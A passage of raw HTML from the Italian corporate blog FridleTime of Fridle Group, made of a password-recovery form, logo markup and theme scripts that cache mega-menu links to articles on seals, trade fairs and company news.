                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://fridletime.it/">
			<img class="td-retina-data"  data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
			<span class="td-visual-hidden">Fridle Time</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"380","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "93";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"AI\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.10.52-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\">L\u2019IA rivoluziona la produzione dei sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Settima Meccanica\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-12.36.11-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\">Conosciamo i partner di Fridle Group: Settima Meccanica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group vi aspetta a Cibus Tec!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cibustec\" title=\"Fridle Group vi aspetta a Cibus Tec!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-25-alle-10.04.34-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" title=\"Fridle Group vi aspetta a Cibus Tec!\">Fridle Group vi aspetta a Cibus Tec!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-09.47.52-218x150.png\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\">Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/241193738_924933854900293_3767396913370936623_n-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\">Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.48.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\">Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 383;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"blog\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.02.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\">Cresce il successo del blog FridleTime: continuate a seguirci!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seguite Fridletime sui social!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"social\" title=\"Seguite Fridletime sui social!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-31-alle-14.07.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" title=\"Seguite Fridletime sui social!\">Seguite Fridletime sui social!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"comunicazione\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.56.09-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\">Presentato il Piano di Comunicazione Fridle Group 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FridleTime: il blog di Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"FridleTime\" title=\"FridleTime: il blog di Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/blog-fridle-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" title=\"FridleTime: il blog di Fridle Group!\">FridleTime: il blog di Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 381;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Fridle Group\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-04-21-alle-14.03.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\">Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.39.37-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\">Guarnizioni con zero difetti: il controllo qualit\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.35.28-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\">Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta fin dal 1979\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sistemi di tenuta\" title=\"Sistemi di tenuta fin dal 1979\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/40esimo-2-696x385-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta fin dal 1979\">Sistemi di tenuta fin dal 1979<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.33.16-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\">Cerchi anelli di tenuta? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 